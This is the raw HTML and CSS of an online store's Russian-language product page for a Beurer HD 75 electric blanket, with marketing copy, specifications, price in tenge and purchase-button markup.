@media (max-width: 800px) { .sg-section .sg-benefit .sg-big-title { font-size: 28px } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { font-size: 28px } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: block !important; width: 100% !important; padding: 0; margin-top: 44px } .sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: block !important; width: 100% !important } .sg-section .sg-benefit.sg-img-align-left .sg-disclaimer, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer { margin-top: 27px; text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 0 } .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 0 } .sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 } }
.centered { text-align: center }
.sg-section .sg-benefit .sg-desc-content { margin-bottom: 3vw }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { font-size: 3vw }
.mobile-remove-margin-bottom { margin-bottom: 0 }
.sg-section.sg-section-two-col { display: block }
.sg-section.sg-section-two-col>section { display: block; width: 100% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 2vw }
@media (max-width: 640px) { .sg-section .sg-benefit .sg-desc-wrap { padding: 0 10px } .sg-section .sg-benefit .sg-desc-content { font-size: 4vw } }
.flexin-specs2 { display: flex; justify-content: center; flex-wrap: wrap }
.raw-specs2 { margin: 5px; width: 350px }
.centered { text-align: center }</style>
<div class="sg-section">
   <section class="sg-benefit sg-bg-white sg-img-align-left">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
          
            <div class="sg-big-title" style="font-size: 2vw">Cистема электронной регулировки температуры

</div>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content" style="color: rgba(0, 0, 0, 1); font-size: 16px; margin-top: 10px">
Мягкое флисовое электроодеяло окружит Вас уютным теплом вечером на диване или ночью в кровати.
<li>Исключительно мягкая пушистая поверхность</li>
<li>Дышащий материал</li>
<li>Комфортный контакт с кожей</li>
<li>Шесть настроек температуры</li>
<li>Автоматическое выключение примерно через 3 часа</li>

               </div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
                <p>      <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/30_437453.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/30_437453.jpg" type="image/jpg"> 
                    <img loading="lazy" class="sg-image-responsive" src="https://object.pscloud.io/cms/cms/Uploads/30_437453.jpg" data-image="30_437453">
                    </picture></p>
      </div>
   </section>
</div>
<div class="flexin-specs2">
       <div class="raw-specs2">
    
                  <div class="centered">
                     <p><img loading="lazy" style="width: 100px" src="https://object.pscloud.io/cms/cms/Uploads/picto_wellbeing_30machine_washable_1.svg" data-image="picto_wellbeing_30machine_washable_1"></p>     
                  </div>
            

                  <div class="mg-top-10 ">Машинная стирка</div> 
                
                  <p class="mg-top-10 pad-top-10">Можно стирать в машине при температуре 30°.</p>
       
      
           </div>
 
                 <div class="raw-specs2">
    
                  <div class="centered">
                     <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/picto_wellbeing_oeko_tex_standard_100.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/picto_wellbeing_oeko_tex_standard_100.png" type="image/png"> 
                    <img loading="lazy" style="width: 100px" src="https://object.pscloud.io/cms/cms/Uploads/picto_wellbeing_oeko_tex_standard_100.png" data-image="picto_wellbeing_oeko_tex_standard_100">
                    </picture></p>     
                  </div>
            

                  <div class="mg-top-10 ">Качество и высокие стандарты</div> 
                
                  <p class="mg-top-10 pad-top-10">Вся отопительная продукция Beurer с этим символом сертифицирована по Стандарту 100 OEKO-TEX (06.0.43510 Hohenstein HTTI) и подлежит постоянному контролю качества. Это означает, что они обязательно заставят вас чувствовать себя прекрасно</p>
       
      
           </div> 
           <div class="raw-specs2">
    
                  <div class="centered">
                     <p><img loading="lazy" style="width: 100px" src="https://object.pscloud.io/cms/cms/Uploads/picto_wellbeing_30machine_washable_2.svg" data-image="picto_wellbeing_30machine_washable_2"></p>     
                  </div>
            

                  <div class="mg-top-10 ">Дышащий материал </div> 
                
                  <p class="mg-top-10 pad-top-10">Дышащее флисовое микроволокно для комфортного контакта с кожей</p>
       
      
           </div>

           <div class="raw-specs2">
    
                  <div class="centered">
                     <p><img loading="lazy" style="width: 100px" src="https://object.pscloud.io/cms/cms/Uploads/picto_wellbeing_30machine_washable_3.svg" data-image="picto_wellbeing_30machine_washable_3"></p>     
                  </div>
            

                  <div class="mg-top-10 ">Супер уютный</div> 
                
                  <p class="mg-top-10 pad-top-10">С супер мягкой поверхностью</p>
       
      
           </div>

                            </div>

                            </div>

                        </div>
                    </div>

                    <div class="product__block-content-item product__reviews-comments-block" data-get-comment-url="/Comments/GetTheMostUsefulComment?goodId=5&amp;classId=4074">
                        <div class="flex__block product__review-comments-header">
                            <h2 class="title__middle">Отзывы покупателей</h2>
                            <a href="#" class="product__reviews-comments-item-answer-link write-comment">
                                Написать отзыв
                            </a>
                        </div>

                        <div class="product__reviews-comments-items"></div>

                        <div class="product__reviews-comments-all-comments-wrapper">
                            <a href="#" class="product__reviews-comments-item-answer-link product__reviews-comments-block-link all-comments link-bold">
                                Читать все отзывы
                            </a>
                        </div>
                    </div>
            </div>

            <div class="product__block-sidebar">
                <div id="review-tab-right-good" class="product__block-sidebar-content">





<div class="product__item product__item-js tile-container"
data-name="Электроодеяло Beurer HD 75 Cosy White"
data-code="606273"
data-price="53390.0"
data-brand=""
data-list="Электрогрелки">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/elektrogrelki_beurer_hd_75_cosy_shokolad" data-product-id="606273" onmousedown="try { evinentLib.analyze(this) } catch (_) { }" class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                        <div class="swiper-wrapper">

                                <div class="swiper-slide">



<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_3_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_3_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_3_6_320.webp"
         loading="lazy"
         title="Электроодеяло Beurer HD 75 Cosy White"
         alt="Электроодеяло Beurer HD 75 Cosy White"
         fetchpriority="auto"
    
    />
</picture>

                                </div>

                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_0_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_0_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_0_6_320.webp"
         loading="lazy"
         title="Электроодеяло Beurer HD 75 Cosy White"
         alt="Электроодеяло Beurer HD 75 Cosy White"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_1_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_1_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_1_6_320.webp"
         loading="lazy"
         title="Электроодеяло Beurer HD 75 Cosy White"
         alt="Электроодеяло Beurer HD 75 Cosy White"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_2_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_2_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_2_6_320.webp"
         loading="lazy"
         title="Электроодеяло Beurer HD 75 Cosy White"
         alt="Электроодеяло Beurer HD 75 Cosy White"
         fetchpriority="auto"
    
    />
</picture>
                                </div>

                        </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>





    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-name-block">
                        <div class="product__item-name"><a href="/g/elektrogrelki_beurer_hd_75_cosy_shokolad" data-product-id="606273" onmousedown="try { evinentLib.analyze(this) } catch (_) { }">Электроодеяло Beurer HD 75 Cosy White</a></div>
                    </div>




            <a href="#availableTab" class="product__main-info-item product__main-in-stock">
                <b><span sulpak-current-city-id="1">Есть в наличии</span></b>
                в&nbsp;Алматы&nbsp;в 1 магазинах
            </a>
                </div>
            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price">
53 390 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info">

                                <div class="product__item-column-right">
                                        <div class="product__item-bonus">
                                            <div class="product__item-bonus-inner">
                                                &#x2B; до 534 бонусов
                                            </div>
                                            <div class="product__item-bonus-tooltip">
                                                <div class="product__item-bonus-tooltip-inner">
                                                    <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                    <div>При покупке этого товара вы получите &#x2B; до 534 на ваш бонусный счет S-bonus</div>
                                                </div>
                                            </div>
                                        </div>

                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block">







    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=4074&amp;goodId=5&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(606273, this)"
            data-name="Электроодеяло Beurer HD 75 Cosy White"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="606273"
            data-price="53390.0"
            data-brand=""
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="5"
            data-class-id="4074"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="elektrogrelki_beurer_hd_75_cosy_shokolad"
            data-event-value-num="606273">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    <div class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=606273"></div>
                </div>
                <div class="product__block-sidebar-filler"></div>
            </div>
        </div>
    </div>
</div>
        </div>
        <div class="product__page-content-item product__page-content-js product__page-content-2-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__block-content-item product__characteristics-block">
                    <h2 class="product__page-block-header">Характеристики </h2>
                    <div class="product__characteristics-wrapper">
                                <h3 class="product__characteristics-header">Прочее</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Страна производителя">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Страна производителя

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/elektrogrelki/almaty/81729_16">Германия </a>
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Основные характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Тип">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/elektrogrelki/almaty/81762_2">Электрические одеяла </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Этот параметр определяет скорость нагрева и его максимальную температуру. К примеру, двуспальная электрическая грелка потребляет от 70 до 110 Вт, а односпальная− около 60 Вт. Если для вас неважно, за какое время этот аксессуар будет нагреваться, то можно приобретать модель с небольшой мощностью.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Мощность

                                            </div>
                                            <div class="product__characteristics-item-val">
100 Вт
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Питание">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Питание

                                            </div>
                                            <div class="product__characteristics-item-val">
От сети 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Материал">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Материал

                                            </div>
                                            <div class="product__characteristics-item-val">
Чехол из микрофлиса. 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Количество режимов">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Количество режимов

                                            </div>
                                            <div class="product__characteristics-item-val">
6 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Дополнительные характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Быстрый нагрев">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Быстрый нагрев

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Особенности">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Особенности

                                            </div>
                                            <div class="product__characteristics-item-val">
Автоотключение, допускается машинная стирка флисового чехла, съемный переключатель. 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Комплектация">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Комплектация

                                            </div>
                                            <div class="product__characteristics-item-val">
Электроодеяло, шнур питания, интрукция. 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Габариты, вес и цвет</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Цвет">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Цвет

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/elektrogrelki/almaty/81732_1">Белый </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Вес">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Вес

                                            </div>
                                            <div class="product__characteristics-item-val">
2,2 кг
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Длина">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Длина

                                            </div>
                                            <div class="product__characteristics-item-val">
180 см
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Ширина">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Ширина

                                            </div>
                                            <div class="product__characteristics-item-val">
130 см
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Высота">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Высота

                                            </div>
                                            <div class="product__characteristics-item-val">
3 см
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Гарантия и сервис</h3>
                                <div class="product__characteristics-items">
                                    <div class="product__characteristics-item">
                                        <div class="product__characteristics-item-title">Гарантия</div>
                                        <div class="product__characteristics-item-val">12 мес.</div>
                                    </div>
                                </div>

                        <div class="product__characteristics-alert">
                            <div class="product__characteristics-alert-img">
                                <svg width="16" height="14">
                                    <use xlink:href="/Content/img/icon_page-product.svg#attent">
                                    </use>
                                </svg>
                            </div>
                            <div class="product__characteristics-alert-text">*Все функциональные возможности, технические характеристики и другая информация о продукте, представленная на этой странице, включая данные о полезных свойствах продукта, его дизайне, стоимости, компонентах, производительности, доступности и возможностях может быть изменена производителем без дополнительного уведомления или принятия каких-либо обязательств</div>
                        </div>


                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>

        </div>
        <div class="product__page-content-item product__page-description-tab-wrapper product__page-content-js product__page-content-3-js">





<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__description-block more-visible">
                        


                    <div class="product__description-block-body">
                        <div class="content__text">
                            <style>.sg-section { line-height: 1.32; font-weight: normal; font-style: normal; margin-bottom: 32px }
.sg-section .sg-benefit { overflow: hidden; position: relative; max-width: 1170px; margin: 0 auto; font-size: 0; color: rgba(54, 54, 54, 1) }
.sg-section .sg-benefit.sg-bg-white { background-color: rgba(255, 255, 255, 1) }
.sg-section .sg-benefit.sg-bg-black { background-color: rgba(0, 0, 0, 1) }
.sg-section .sg-benefit .sg-big-title { font-weight: bold; color: rgba(0, 0, 0, 1); line-height: 1.16; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 28px; margin: 3vw auto auto }
.sg-section .sg-benefit.sg-bg-black .sg-big-title { color: rgba(255, 255, 255, 1) }
.sg-section .sg-benefit.sg-bg-black .sg-disclaimer-wrap { padding-bottom: 20px }
.sg-section .sg-benefit .sg-desc-wrap { width: 88%; margin: 0 auto; padding: 0 24px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit .sg-desc-content { direction: ltr; line-height: 1.78; font-size: 18px; margin-top: 8px }
.sg-section .sg-benefit .sg-image-wrap { overflow: hidden; position: relative; margin-top: 3vw }
.sg-section .sg-benefit .sg-image-wrap .sg-image-responsive { display: block; max-width: 100%; margin: 0 auto; height: auto }
.sg-section .sg-benefit .sg-disclaimer-wrap { width: 80.28%; margin: 0 auto; padding: 20px 0 0 }
.sg-section .sg-benefit .sg-disclaimer-wrap .sg-disclaimer { direction: ltr; line-height: 1.5; text-align: center; font-size: 12px }
.sg-section .sg-benefit.sg-img-align-left { direction: rtl }
.sg-section .sg-benefit.sg-img-align-right { direction: ltr }
.sg-section .sg-benefit.sg-img-align-left, .sg-section .sg-benefit.sg-img-align-right { display: table }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: table-cell; width: 50%; text-align: left; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; direction: ltr }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 30px }
.sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 15px }
.sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { width: 100%; margin-top: 0; padding: 0; text-align: left; font-size: 28px }
.sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { width: 100%; padding: 0; text-align: left }
.sg-section .sg-benefit.sg-img-align-left .sg-disclaimer-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer-wrap { width: 100%; margin: 0; padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-disclaimer, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer { text-align: left; margin-top: 70px }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: table-cell; width: 50%; margin-top: 0; font-size: 0; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap .sg-image-responsive, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap .sg-image-responsive { display: inline-block; width: 100%; height: auto }
.sg-section .sg-benefit .sg-desc-content strong { font-size: 20px }
.sg-section.sg-section-two-col { display: table }
.sg-section.sg-section-two-col>section { display: table-cell; width: 50% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 28px }
@media (min-width: 1440px) { .sg-section .sg-benefit .sg-desc-content { font-size: 18px; margin-top: 8px } .sg-section .sg-benefit .sg-image-wrap { margin-top: 1.8vw } }
@media (max-width: 1024px) { .sg-section .sg-img-align-right, .sg-section .sg-img-align-left { padding: 0 10px } }
@media (max-width: 800px) { .sg-section .sg-benefit .sg-big-title { font-size: 28px } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { font-size: 28px } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: block !important; width: 100% !important; padding: 0; margin-top: 44px } .sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: block !important; width: 100% !important } .sg-section .sg-benefit.sg-img-align-left .sg-disclaimer, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer { margin-top: 27px; text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 0 } .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 0 } .sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 } }
.centered { text-align: center }
.sg-section .sg-benefit .sg-desc-content { margin-bottom: 3vw }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { font-size: 3vw }
.mobile-remove-margin-bottom { margin-bottom: 0 }
.sg-section.sg-section-two-col { display: block }
.sg-section.sg-section-two-col>section { display: block; width: 100% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 2vw }
@media (max-width: 640px) { .sg-section .sg-benefit .sg-desc-wrap { padding: 0 10px } .sg-section .sg-benefit .sg-desc-content { font-size: 4vw } }
.flexin-specs2 { display: flex; justify-content: center; flex-wrap: wrap }
.raw-specs2 { margin: 5px; width: 350px }
.centered { text-align: center }</style>
<div class="sg-section">
   <section class="sg-benefit sg-bg-white sg-img-align-left">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
          
            <div class="sg-big-title" style="font-size: 2vw">Cистема электронной регулировки температуры

</div>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content" style="color: rgba(0, 0, 0, 1); font-size: 16px; margin-top: 10px">
Мягкое флисовое электроодеяло окружит Вас уютным теплом вечером на диване или ночью в кровати.
<li>Исключительно мягкая пушистая поверхность</li>
<li>Дышащий материал</li>
<li>Комфортный контакт с кожей</li>
<li>Шесть настроек температуры</li>
<li>Автоматическое выключение примерно через 3 часа</li>

               </div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
                <p>      <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/30_437453.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/30_437453.jpg" type="image/jpg"> 
                    <img loading="lazy" class="sg-image-responsive" src="https://object.pscloud.io/cms/cms/Uploads/30_437453.jpg" data-image="30_437453">
                    </picture></p>
      </div>
   </section>
</div>
<div class="flexin-specs2">
       <div class="raw-specs2">
    
                  <div class="centered">
                     <p><img loading="lazy" style="width: 100px" src="https://object.pscloud.io/cms/cms/Uploads/picto_wellbeing_30machine_washable_1.svg" data-image="picto_wellbeing_30machine_washable_1"></p>     
                  </div>
            

                  <div class="mg-top-10 ">Машинная стирка</div> 
                
                  <p class="mg-top-10 pad-top-10">Можно стирать в машине при температуре 30°.</p>
       
      
           </div>
 
                 <div class="raw-specs2">
    
                  <div class="centered">
                     <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/picto_wellbeing_oeko_tex_standard_100.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/picto_wellbeing_oeko_tex_standard_100.png" type="image/png"> 
                    <img loading="lazy" style="width: 100px" src="https://object.pscloud.io/cms/cms/Uploads/picto_wellbeing_oeko_tex_standard_100.png" data-image="picto_wellbeing_oeko_tex_standard_100">
                    </picture></p>     
                  </div>
            

                  <div class="mg-top-10 ">Качество и высокие стандарты</div> 
                
                  <p class="mg-top-10 pad-top-10">Вся отопительная продукция Beurer с этим символом сертифицирована по Стандарту 100 OEKO-TEX (06.0.43510 Hohenstein HTTI) и подлежит постоянному контролю качества. Это означает, что они обязательно заставят вас чувствовать себя прекрасно</p>
       
      
           </div> 
           <div class="raw-specs2">
    
                  <div class="centered">
                     <p><img loading="lazy" style="width: 100px" src="https://object.pscloud.io/cms/cms/Uploads/picto_wellbeing_30machine_washable_2.svg" data-image="picto_wellbeing_30machine_washable_2"></p>     
                  </div>
            

                  <div class="mg-top-10 ">Дышащий материал </div> 
                
                  <p class="mg-top-10 pad-top-10">Дышащее флисовое микроволокно для комфортного контакта с кожей</p>
       
      
           </div>

           <div class="raw-specs2">
    
                  <div class="centered">
                     <p><img loading="lazy" style="width: 100px" src="https://object.pscloud.io/cms/cms/Uploads/picto_wellbeing_30machine_washable_3.svg" data-image="picto_wellbeing_30machine_washable_3"></p>     
                  </div>
            

                  <div class="mg-top-10 ">Супер уютный</div> 
                
